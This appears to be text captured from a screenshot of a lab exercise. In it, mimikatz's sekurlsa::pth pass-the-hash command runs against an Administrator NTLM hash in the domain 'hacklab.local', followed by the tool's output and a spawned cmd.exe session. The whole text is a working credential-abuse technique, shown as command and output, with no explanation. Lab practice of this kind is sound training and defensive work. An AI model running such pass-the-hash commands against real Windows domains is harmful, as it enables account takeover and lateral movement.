 mimikatz # sekurlsa::pth /user:Administrator /domain:hacklab.local /ntlm:b09a14d2d325026f8986d4a874fbcbc7
user    : Administrator
domain  : hacklab.local
program : cmd.exe
impers. : no
NTLM    : b09a14d2d325026f8986d4a874fbcbc7
  |  PID  5828
  |  TID  7776
  |  LSA Process was already R/W
  |  LUID 0 ; 82785225 (00000000:04ef33c9)
  \_ msv1_0   - data copy @ 0000023A0E8BCC10 : OK !
  \_ kerberos - data copy @ 0000023A0E9FF7C8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000023A0E941CE8 (32) -> null
mimikatz #
Select Administrator: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
hacklab\m3g9tr0n
C:\WINDOWS\system32>